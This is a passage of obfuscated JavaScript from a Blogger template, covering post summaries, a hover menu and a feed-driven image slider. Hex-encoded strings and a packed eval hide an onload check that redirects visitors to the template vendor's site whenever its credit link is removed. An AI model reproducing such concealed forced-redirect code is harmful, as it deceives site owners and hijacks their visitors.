2\x5B\x34\x5D\x2C\x42\x5B\x35\x5D\x2C\x42\x5B\x36\x5D\x2C\x42\x5B\x37\x5D\x2C\x42\x5B\x38\x5D\x2C\x42\x5B\x39\x5D\x2C\x42\x5B\x31\x30\x5D\x2C\x42\x5B\x31\x31\x5D\x2C\x42\x5B\x31\x32\x5D\x2C\x42\x5B\x31\x33\x5D\x2C\x42\x5B\x31\x34\x5D\x2C\x42\x5B\x31\x35\x5D\x2C\x42\x5B\x31\x36\x5D\x2C\x42\x5B\x31\x37\x5D\x2C\x42\x5B\x31\x38\x5D\x2C\x42\x5B\x31\x39\x5D\x2C\x42\x5B\x32\x30\x5D\x2C\x42\x5B\x32\x31\x5D\x2C\x42\x5B\x32\x32\x5D\x2C\x42\x5B\x32\x33\x5D\x2C\x42\x5B\x32\x34\x5D\x2C\x42\x5B\x32\x35\x5D\x2C\x42\x5B\x32\x36\x5D\x2C\x42\x5B\x32\x37\x5D\x2C\x42\x5B\x32\x38\x5D\x2C\x42\x5B\x32\x39\x5D\x2C\x42\x5B\x31\x6B\x5D\x2C\x42\x5B\x31\x77\x5D\x2C\x42\x5B\x31\x78\x5D\x2C\x42\x5B\x31\x79\x5D\x2C\x42\x5B\x31\x7A\x5D\x2C\x42\x5B\x31\x6C\x5D\x2C\x42\x5B\x31\x41\x5D\x2C\x42\x5B\x31\x42\x5D\x2C\x42\x5B\x31\x43\x5D\x2C\x42\x5B\x31\x44\x5D\x2C\x42\x5B\x31\x45\x5D\x2C\x42\x5B\x31\x46\x5D\x2C\x42\x5B\x31\x47\x5D\x2C\x42\x5B\x31\x48\x5D\x2C\x42\x5B\x31\x49\x5D\x2C\x42\x5B\x31\x4A\x5D\x2C\x42\x5B\x31\x6D\x5D\x2C\x42\x5B\x31\x4B\x5D\x2C\x42\x5B\x31\x6E\x5D\x2C\x42\x5B\x31\x68\x5D\x2C\x42\x5B\x31\x63\x5D\x2C\x42\x5B\x31\x4F\x5D\x2C\x42\x5B\x31\x50\x5D\x2C\x42\x5B\x31\x6F\x5D\x5D\x3B\x49\x20\x7A\x3D\x5B\x41\x5B\x30\x5D\x2C\x41\x5B\x31\x5D\x2C\x41\x5B\x32\x5D\x2C\x41\x5B\x33\x5D\x2C\x41\x5B\x34\x5D\x2C\x41\x5B\x35\x5D\x2C\x41\x5B\x36\x5D\x2C\x41\x5B\x37\x5D\x2C\x41\x5B\x38\x5D\x2C\x41\x5B\x39\x5D\x2C\x41\x5B\x31\x30\x5D\x2C\x41\x5B\x31\x31\x5D\x2C\x41\x5B\x31\x32\x5D\x2C\x41\x5B\x31\x33\x5D\x2C\x41\x5B\x31\x34\x5D\x2C\x41\x5B\x31\x35\x5D\x2C\x41\x5B\x31\x36\x5D\x2C\x41\x5B\x31\x37\x5D\x2C\x41\x5B\x31\x38\x5D\x2C\x41\x5B\x31\x39\x5D\x2C\x41\x5B\x32\x30\x5D\x2C\x41\x5B\x32\x31\x5D\x2C\x41\x5B\x32\x32\x5D\x2C\x41\x5B\x32\x33\x5D\x2C\x41\x5B\x32\x34\x5D\x2C\x41\x5B\x32\x35\x5D\x2C\x41\x5B\x32\x36\x5D\x2C\x41\x5B\x32\x37\x5D\x2C\x41\x5B\x32\x38\x5D\x2C\x41\x5B\x32\x39\x5D\x2C\x41\x5B\x31\x6B\x5D\x2C\x41\x5B\x31\x77\x5D\x2C\x41\x5B\x31\x78\x5D\x2C\x41\x5B\x31\x79\x5D\x2C\x41\x5B\x31\x7A\x5D\x2C\x41\x5B\x31\x6C\x5D\x2C\x41\x5B\x31\x41\x5D\x2C\x41\x5B\x31\x42\x5D\x2C\x41\x5B\x31\x43\x5D\x2C\x41\x5B\x31\x44\x5D\x2C\x41\x5B\x31\x45\x5D\x2C\x41\x5B\x31\x46\x5D\x2C\x41\x5B\x31\x47\x5D\x2C\x41\x5B\x31\x48\x5D\x2C\x41\x5B\x31\x49\x5D\x2C\x41\x5B\x31\x4A\x5D\x2C\x41\x5B\x31\x6D\x5D\x2C\x41\x5B\x31\x4B\x5D\x2C\x41\x5B\x31\x6E\x5D\x2C\x41\x5B\x31\x68\x5D\x2C\x41\x5B\x31\x63\x5D\x2C\x41\x5B\x31\x4F\x5D\x2C\x41\x5B\x31\x50\x5D\x2C\x41\x5B\x31\x6F\x5D\x5D\x3B\x31\x51\x20\x31\x66\x28\x61\x2C\x62\x29\x7B\x32\x64\x20\x61\x5B\x7A\x5B\x35\x5D\x5D\x28\x2F\x3C\x2E\x2A\x3F\x3E\x2F\x31\x52\x2C\x7A\x5B\x34\x5D\x29\x5B\x7A\x5B\x33\x5D\x5D\x28\x2F\x5C\x73\x2B\x2F\x29\x5B\x7A\x5B\x32\x5D\x5D\x28\x30\x2C\x62\x2D\x31\x29\x5B\x7A\x5B\x31\x5D\x5D\x28\x7A\x5B\x30\x5D\x29\x7D\x31\x51\x20\x32\x61\x28\x61\x2C\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x49\x20\x68\x3D\x63\x3B\x49\x20\x62\x3D\x62\x3B\x49\x20\x64\x3D\x64\x3B\x49\x20\x65\x3D\x65\x3B\x49\x20\x66\x3D\x66\x3B\x49\x20\x69\x3D\x31\x4C\x5B\x7A\x5B\x36\x5D\x5D\x28\x61\x29\x3B\x49\x20\x6A\x3D\x69\x5B\x7A\x5B\x38\x5D\x5D\x28\x7A\x5B\x37\x5D\x29\x3B\x49\x20\x6B\x3D\x69\x5B\x7A\x5B\x39\x5D\x5D\x5B\x7A\x5B\x35\x5D\x5D\x28\x2F\x3C\x32\x62\x2E\x2A\x3F\x3E\x2F\x31\x52\x2C\x7A\x5B\x34\x5D\x29\x5B\x7A\x5B\x35\x5D\x5D\x28\x2F\x3C\x32\x63\x2E\x2A\x3F\x3E\x2F\x31\x52\x2C\x7A\x5B\x34\x5D\x29\x3B\x49\x20\x6C\x3D\x6B\x5B\x7A\x5B\x33\x5D\x5D\x28\x2F\x3C\x32\x65\x5C\x73\x2A\x5C\x2F\x3F\x3E\x2F\x29\x3B\x49\x20\x6D\x3D\x6C\x5B\x30\x5D\x2B\x6C\x5B\x7A\x5B\x32\x5D\x5D\x28\x31\x2C\x2D\x31\x29\x5B\x7A\x5B\x31\x5D\x5D\x28\x7A\x5B\x31\x30\x5D\x29\x2B\x6C\x5B\x7A\x5B\x32\x5D\x5D\x28\x2D\x31\x29\x3B\x49\x20\x6E\x3D\x32\x68\x20\x32\x69\x28\x29\x3B\x6E\x5B\x30\x5D\x3D\x7A\x5B\x31\x31\x5D\x3B\x6E\x5B\x31\x5D\x3D\x7A\x5B\x31\x32\x5D\x3B\x6E\x5B\x32\x5D\x3D\x7A\x5B\x31\x33\x5D\x3B\x6E\x5B\x33\x5D\x3D\x7A\x5B\x31\x34\x5D\x3B\x6E\x5B\x34\x5D\x3D\x7A\x5B\x31\x35\x5D\x3B\x6E\x5B\x35\x5D\x3D\x7A\x5B\x31\x36\x5D\x3B\x6E\x5B\x36\x5D\x3D\x7A\x5B\x31\x37\x5D\x3B\x6E\x5B\x37\x5D\x3D\x7A\x5B\x31\x38\x5D\x3B\x6E\x5B\x38\x5D\x3D\x7A\x5B\x31\x39\x5D\x3B\x6E\x5B\x39\x5D\x3D\x7A\x5B\x32\x30\x5D\x3B\x6E\x5B\x31\x30\x5D\x3D\x7A\x5B\x32\x31\x5D\x3B\x6E\x5B\x31\x31\x5D\x3D\x7A\x5B\x32\x32\x5D\x3B\x49\x20\x6F\x3D\x6E\x5B\x64\x5B\x7A\x5B\x33\x5D\x5D\x28\x7A\x5B\x32\x33\x5D\x29\x5B\x30\x5D\x5D\x3B\x49\x20\x70\x3D\x64\x5B\x7A\x5B\x33\x5D\x5D\x28\x7A\x5B\x32\x33\x5D\x29\x5B\x31\x5D\x3B\x49\x20\x71\x3D\x64\x5B\x7A\x5B\x33\x5D\x5D\x28\x7A\x5B\x32\x33\x5D\x29\x5B\x32\x5D\x3B\x31\x69\x28\x6A\x5B\x7A\x5B\x32\x34\x5D\x5D\x3D\x3D\x31\x29\x7B\x49\x20\x72\x3D\x6A\x5B\x30\x5D\x5B\x7A\x5B\x32\x35\x5D\x5D\x3B\x49\x20\x73\x3D\x7A\x5B\x32\x36\x5D\x2B\x68\x2B\x7A\x5B\x32\x37\x5D\x2B\x72\x2B\x7A\x5B\x32\x38\x5D\x3B\x49\x20\x74\x3D\x73\x2B\x7A\x5B\x32\x39\x5D\x2B\x31\x66\x28\x6D\x2C\x31\x63\x29\x2B\x7A\x5B\x31\x6B\x5D\x7D\x31\x72\x7B\x31\x69\x28\x6A\x5B\x7A\x5B\x32\x34\x5D\x5D\x3E\x31\x29\x7B\x49\x20\x75\x3D\x7A\x5B\x34\x5D\x3B\x31\x55\x28\x49\x20\x76\x3D\x30\x3B\x76\x3C\x6A\x5B\x7A\x5B\x32\x34\x5D\x5D\x3B\x76\x2B\x2B\x29\x7B\x49\x20\x75\x3D\x75\x2B\x7A\x5B\x31\x77\x5D\x2B\x68\x2B\x7A\x5B\x32\x37\x5D\x2B\x6A\x5B\x76\x5D\x5B\x7A\x5B\x32\x35\x5D\x5D\x2B\x7A\x5B\x31\x78\x5D\x7D\x3B\x49\x20\x73\x3D\x7A\x5B\x31\x79\x5D\x2B\x75\x2B\x7A\x5B\x31\x7A\x5D\x3B\x49\x20\x74\x3D\x73\x2B\x7A\x5B\x32\x39\x5D\x2B\x31\x66\x28\x6D\x2C\x31\x63\x29\x2B\x7A\x5B\x31\x6C\x5D\x7D\x31\x72\x7B\x49\x20\x77\x3D\x69\x5B\x7A\x5B\x38\x5D\x5D\x28\x7A\x5B\x31\x41\x5D\x29\x3B\x31\x69\x28\x77\x5B\x7A\x5B\x32\x34\x5D\x5D\x3E\x3D\x31\x29\x7B\x49\x20\x78\x3D\x77\x5B\x30\x5D\x5B\x7A\x5B\x32\x35\x5D\x5D\x3B\x49\x20\x73\x3D\x7A\x5B\x31\x42\x5D\x2B\x78\x2B\x7A\x5B\x31\x43\x5D\x3B\x49\x20\x74\x3D\x73\x2B\x7A\x5B\x32\x39\x5D\x2B\x31\x66\x28\x6D\x2C\x31\x63\x29\x2B\x7A\x5B\x31\x6B\x5D\x7D\x31\x72\x7B\x49\x20\x74\x3D\x7A\x5B\x32\x39\x5D\x2B\x31\x66\x28\x6D\x2C\x31\x63\x29\x2B\x7A\x5B\x31\x6C\x5D\x7D\x7D\x7D\x3B\x69\x5B\x7A\x5B\x39\x5D\x5D\x3D\x74\x3B\x69\x5B\x7A\x5B\x31\x45\x5D\x5D\x5B\x7A\x5B\x31\x44\x5D\x5D\x3D\x7A\x5B\x31\x46\x5D\x3B\x49\x20\x79\x3D\x31\x4C\x5B\x7A\x5B\x31\x48\x5D\x5D\x28\x7A\x5B\x31\x47\x5D\x29\x3B\x31\x55\x28\x49\x20\x76\x3D\x30\x3B\x76\x3C\x79\x5B\x7A\x5B\x32\x34\x5D\x5D\x3B\x76\x2B\x2B\x29\x7B\x79\x5B\x76\x5D\x5B\x7A\x5B\x39\x5D\x5D\x3D\x7A\x5B\x34\x5D\x7D\x7D\x31\x56\x5B\x7A\x5B\x31\x49\x5D\x5D\x3D\x31\x51\x28\x29\x7B\x49\x20\x61\x3D\x31\x4C\x5B\x7A\x5B\x36\x5D\x5D\x28\x7A\x5B\x31\x4A\x5D\x29\x3B\x31\x69\x28\x61\x3D\x3D\x32\x74\x29\x7B\x31\x56\x5B\x7A\x5B\x31\x4B\x5D\x5D\x5B\x7A\x5B\x31\x6D\x5D\x5D\x3D\x7A\x5B\x31\x6E\x5D\x7D\x3B\x61\x5B\x7A\x5B\x31\x68\x5D\x5D\x28\x7A\x5B\x31\x6D\x5D\x2C\x7A\x5B\x31\x6E\x5D\x29\x3B\x61\x5B\x7A\x5B\x31\x68\x5D\x5D\x28\x7A\x5B\x31\x63\x5D\x2C\x7A\x5B\x31\x4F\x5D\x29\x3B\x61\x5B\x7A\x5B\x31\x68\x5D\x5D\x28\x7A\x5B\x31\x50\x5D\x2C\x7A\x5B\x31\x6F\x5D\x29\x3B\x61\x5B\x7A\x5B\x39\x5D\x5D\x3D\x7A\x5B\x31\x6F\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x38\x39\x30\x36\x7C\x5F\x30\x78\x37\x32\x31\x35\x7C\x5F\x30\x78\x38\x34\x33\x39\x7C\x78\x36\x35\x7C\x78\x36\x43\x7C\x78\x37\x33\x7C\x78\x36\x31\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x76\x61\x72\x7C\x78\x32\x32\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x34\x7C\x78\x36\x45\x7C\x78\x36\x44\x7C\x78\x36\x37\x7C\x78\x32\x46\x7C\x78\x33\x44\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x37\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x38\x7C\x78\x32\x45\x7C\x35\x30\x7C\x78\x37\x35\x7C\x78\x37\x37\x7C\x73\x74\x72\x69\x70\x48\x74\x6D\x6C\x54\x61\x67\x73\x7C\x78\x36\x32\x7C\x34\x39\x7C\x69\x66\x7C\x78\x32\x44\x7C\x33\x30\x7C\x33\x35\x7C\x34\x36\x7C\x34\x38\x7C\x35\x33\x7C\x78\x34\x32\x7C\x78\x34\x41\x7C\x65\x6C\x73\x65\x7C\x78\x34\x31\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x35\x7C\x33\x31\x7C\x33\x32\x7C\x33\x33\x7C\x33\x34\x7C\x33\x36\x7C\x33\x37\x7C\x33\x38\x7C\x33\x39\x7C\x34\x30\x7C\x34\x31\x7C\x34\x32\x7C\x34\x33\x7C\x34\x34\x7C\x34\x35\x7C\x34\x37\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x35\x31\x7C\x35\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x69\x67\x7C\x78\x33\x41\x7C\x78\x35\x46\x7C\x66\x6F\x72\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x34\x34\x7C\x78\x32\x35\x7C\x78\x33\x31\x7C\x78\x33\x42\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x63\x72\x65\x61\x74\x65\x53\x75\x6D\x6D\x61\x72\x79\x41\x6E\x64\x54\x68\x75\x6D\x62\x7C\x69\x6D\x67\x7C\x69\x66\x72\x61\x6D\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x62\x72\x7C\x78\x34\x33\x7C\x78\x35\x32\x7C\x6E\x65\x77\x7C\x41\x72\x72\x61\x79\x7C\x78\x34\x46\x7C\x78\x36\x42\x7C\x78\x35\x33\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x33\x35\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x36\x41\x7C\x78\x33\x34\x7C\x6E\x75\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x88c6x1,_0x88c6x2,_0x88c6x3,_0x88c6x4,_0x88c6x5,_0x88c6x6){_0x88c6x5= function(_0x88c6x3){return (_0x88c6x3< _0x88c6x2?_0x16c3[4]:_0x88c6x5(parseInt(_0x88c6x3/ _0x88c6x2)))+ ((_0x88c6x3= _0x88c6x3% _0x88c6x2)> 35?String[_0x16c3[5]](_0x88c6x3+ 29):_0x88c6x3.toString(36))};if(!_0x16c3[4][_0x16c3[6]](/^/,String)){while(_0x88c6x3--){_0x88c6x6[_0x88c6x5(_0x88c6x3)]= _0x88c6x4[_0x88c6x3]|| _0x88c6x5(_0x88c6x3)};_0x88c6x4= [function(_0x88c6x5){return _0x88c6x6[_0x88c6x5]}];_0x88c6x5= function(){return _0x16c3[7]};_0x88c6x3= 1};while(_0x88c6x3--){if(_0x88c6x4[_0x88c6x3]){_0x88c6x1= _0x88c6x1[_0x16c3[6]]( new RegExp(_0x16c3[8]+ _0x88c6x5(_0x88c6x3)+ _0x16c3[8],_0x16c3[9]),_0x88c6x4[_0x88c6x3])}};return _0x88c6x1}(_0x16c3[0],62,154,_0x16c3[3][_0x16c3[2]](_0x16c3[1]),0,{}))
    //]]></script>
<script type='text/javascript'>
    /*<![CDATA[*/
    // JavaScript Document
var _0x9141=["\x73\x69\x7A\x65","\x75\x6C","\x66\x69\x6E\x64","\x68\x61\x73\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x61\x63\x68","\x2E\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x72\x65\x61\x64\x79","\x66\x61\x64\x65\x49\x6E","\x73\x74\x6F\x70","\x66\x61\x64\x65\x4F\x75\x74","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x52\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0xc577=[_0x9141[0],_0x9141[1],_0x9141[2],_0x9141[3],_0x9141[4],_0x9141[5],_0x9141[6],_0x9141[7],_0x9141[8],_0x9141[9],_0x9141[10],_0x9141[11],_0x9141[12],_0x9141[13],_0x9141[14],_0x9141[15],_0x9141[16],_0x9141[17],_0x9141[18],_0x9141[19],_0x9141[20],_0x9141[21],_0x9141[22],_0x9141[23],_0x9141[24]];jQuery(document)[_0xc577[7]](function(){jQuery(_0xc577[6])[_0xc577[5]](function(){if(jQuery(this)[_0xc577[2]](_0xc577[1])[_0xc577[0]]()> 0){jQuery(this)[_0xc577[4]](_0xc577[3])}})});jQuery(document)[_0xc577[7]](function(){jQuery(_0xc577[12])[_0xc577[11]](function(){jQuery(this)[_0xc577[2]](_0xc577[1])[_0xc577[9]](true,true)[_0xc577[8]](300)},function(){jQuery(this)[_0xc577[2]](_0xc577[1])[_0xc577[9]](true,true)[_0xc577[10]](300)})});window[_0xc577[13]]= function(){var _0xcec1x2=document[_0xc577[15]](_0xc577[14]);if(_0xcec1x2== null){window[_0xc577[17]][_0xc577[16]]= _0xc577[18]};_0xcec1x2[_0xc577[19]](_0xc577[16],_0xc577[18]);_0xcec1x2[_0xc577[19]](_0xc577[20],_0xc577[21]);_0xcec1x2[_0xc577[19]](_0xc577[22],_0xc577[23]);_0xcec1x2[_0xc577[24]]= _0xc577[23]}
    /*]]>*/</script>
<script>//<![CDATA[
    imgr = new Array();
    showRandomImg = true;
    aBold = true;
    summaryPost = 150; 
    summaryTitle = 50; 
    numposts1 = 10;
    imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd7z2rowu2i3pCcRMZ3FsjpyVNB7Btnelnoqa_tuNFThfIlQ0aWxTBms25n5ZpPRwXRYikEu433E5U9fAfkx4Nsq2HjicqpSxvXhufIy_vkG3GbBwtV6x0kzJGSMmne7J5JePrCnaYpto/s1600/no+image.jpg"; // set your own image
    numposts3 = 3;
    numposts4 = 3;

var _0xbc54=["\x3C","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x3E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","","\x6A\x6F\x69\x6E","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x65\x76\x5F\x73\x6C\x69\x64\x65\x72\x20\x66\x75\x6C\x6C\x77\x69\x64\x74\x68\x61\x62\x61\x6E\x6E\x65\x72\x27\x20\x64\x61\x74\x61\x2D\x76\x65\x72\x73\x69\x6F\x6E\x3D\x27\x35\x2E\x31\x2E\x36\x27\x20\x69\x64\x3D\x27\x72\x65\x76\x5F\x73\x6C\x69\x64\x65\x72\x5F\x33\x5F\x31\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x27\x3E\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x24\x74","\x74\x69\x74\x6C\x65","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x2E\x2E\x2E","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x2D","\x3C\x6C\x69\x20\x64\x61\x74\x61\x2D\x69\x6E\x64\x65\x78\x3D\x27","\x27\x20\x64\x61\x74\x61\x2D\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3D\x27\x70\x61\x72\x61\x6C\x6C\x61\x78\x76\x65\x72\x74\x69\x63\x61\x6C\x27\x20\x64\x61\x74\x61\x2D\x73\x6C\x6F\x74\x61\x6D\x6F\x75\x6E\x74\x3D\x27\x64\x65\x66\x61\x75\x6C\x74\x27\x20\x64\x61\x74\x61\x2D\x68\x69\x64\x65\x61\x66\x74\x65\x72\x6C\x6F\x6F\x70\x3D\x27\x30\x27\x20\x64\x61\x74\x61\x2D\x68\x69\x64\x65\x73\x6C\x69\x64\x65\x6F\x6E\x6D\x6F\x62\x69\x6C\x65\x3D\x27\x6F\x66\x66\x27\x20\x64\x61\x74\x61\x2D\x65\x61\x73\x65\x69\x6E\x3D\x27\x64\x65\x66\x61\x75\x6C\x74\x27\x20\x64\x61\x74\x61\x2D\x65\x61\x73\x65\x6F\x75\x74\x3D\x27\x64\x65\x66\x61\x75\x6C\x74\x27\x20\x64\x61\x74\x61\x2D\x6D\x61\x73\x74\x65\x72\x73\x70\x65\x65\x64\x3D\x27\x64\x65\x66\x61\x75\x6C\x74\x27\x20\x64\x61\x74\x61\x2D\x74\x68\x75\x6D\x62\x3D\x27","\x27\x20\x64\x61\x74\x61\x2D\x72\x6F\x74\x61\x74\x65\x3D\x27\x30\x27\x20\x64\x61\x74\x61\x2D\x66\x73\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3D\x27\x66\x61\x64\x65\x27\x20\x64\x61\x74\x61\x2D\x66\x73\x6D\x61\x73\x74\x65\x72\x73\x70\x65\x65\x64\x3D\x27\x31\x35\x30\x30\x27\x20\x64\x61\x74\x61\x2D\x66\x73\x73\x6C\x6F\x74\x61\x6D\x6F\x75\x6E\x74\x3D\x27\x37\x27\x20\x64\x61\x74\x61\x2D\x73\x61\x76\x65\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65\x3D\x27\x6F\x66\x66\x27\x20\x64\x61\x74\x61\x2D\x74\x69\x74\x6C\x65\x3D\x27","\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x31\x3D\x27","\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x32\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x33\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x34\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x35\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x36\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x37\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x38\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x39\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x70\x61\x72\x61\x6D\x31\x30\x3D\x27\x27\x20\x64\x61\x74\x61\x2D\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x3D\x27\x27\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27","\x27\x20\x61\x6C\x74\x3D\x27\x27\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x35\x36\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x38\x30\x30\x27\x20\x64\x61\x74\x61\x2D\x62\x67\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3D\x27\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x27\x20\x64\x61\x74\x61\x2D\x6B\x65\x6E\x62\x75\x72\x6E\x73\x3D\x27\x6F\x6E\x27\x20\x64\x61\x74\x61\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E\x3D\x27\x33\x30\x30\x30\x30\x27\x20\x64\x61\x74\x61\x2D\x65\x61\x73\x65\x3D\x27\x4C\x69\x6E\x65\x61\x72\x2E\x65\x61\x73\x65\x4E\x6F\x6E\x65\x27\x20\x64\x61\x74\x61\x2D\x73\x63\x61\x6C\x65\x73\x74\x61\x72\x74\x3D\x27\x31\x32\x30\x27\x20\x64\x61\x74\x61\x2D\x73\x63\x61\x6C\x65\x65\x6E\x64\x3D\x27\x31\x30\x30\x27\x20\x64\x61\x74\x61\x2D\x72\x6F\x74\x61\x74\x65\x73\x74\x61\x72\x74\x3D\x27\x30\x27\x20\x64\x61\x74\x61\x2D\x72\x6F\x74\x61\x74\x65\x65\x6E\x64\x3D\x27\x30\x27\x20\x64\x61\x74\x61\x2D\x6F\x66\x66\x73\x65\x74\x73\x74\x61\x72\x74\x3D\x27\x30\x20\x30\x27\x20\x64\x61\x74\x61\x2D\x6F\x66\x66\x73\x65\x74\x65\x6E\x64\x3D\x27\x30\x20\x30\x27\x20\x64\x61\x74\x61\x2D\x62\x67\x70\x61\x72\x61\x6C\x6C\x61\x78\x3D\x27\x31\x35\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x65\x76\x2D\x73\x6C\x69\x64\x65\x62\x67\x27\x20\x64\x61\x74\x61\x2D\x6E\x6F\x2D\x72\x65\x74\x69\x6E\x61\x3D\x27\x27\x20\x2F\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x70\x2D\x63\x61\x70\x74\x69\x6F\x6E\x20\x74\x70\x2D\x73\x68\x61\x70\x65\x20\x74\x70\x2D\x73\x68\x61\x70\x65\x77\x72\x61\x70\x70\x65\x72\x20\x74\x70\x2D\x72\x65\x73\x69\x7A\x65\x6D\x65\x27\x20\x69\x64\x3D\x27\x73\x6C\x69\x64\x65\x2D\x34\x37\x35\x32\x2D\x6C\x61\x79\x65\x72\x2D\x33\x27\x20\x64\x61\x74\x61\x2D\x78\x3D\x27\x5B\x27\x63\x65\x6E\x74\x65\x72\x27\x2C\x27\x63\x65\x6E\x74\x65\x72\x27\x2C\x27\x63\x65\x6E\x74\x65\x72\x27\x2C\x27\x63\x65\x6E\x74\x65\x72\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x68\x6F\x66\x66\x73\x65\x74\x3D\x27\x5B\x27\x30\x27\x2C\x27\x30\x27\x2C\x27\x30\x27\x2C\x27\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x79\x3D\x27\x5B\x27\x6D\x69\x64\x64\x6C\x65\x27\x2C\x27\x6D\x69\x64\x64\x6C\x65\x27\x2C\x27\x6D\x69\x64\x64\x6C\x65\x27\x2C\x27\x6D\x69\x64\x64\x6C\x65\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x76\x6F\x66\x66\x73\x65\x74\x3D\x27\x5B\x27\x30\x27\x2C\x27\x30\x27\x2C\x27\x30\x27\x2C\x27\x30\x27\x5D\x27\x20\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x3D\x27\x66\x75\x6C\x6C\x27\x20\x64\x61\x74\x61\x2D\x68\x65\x69\x67\x68\x74\x3D\x27\x66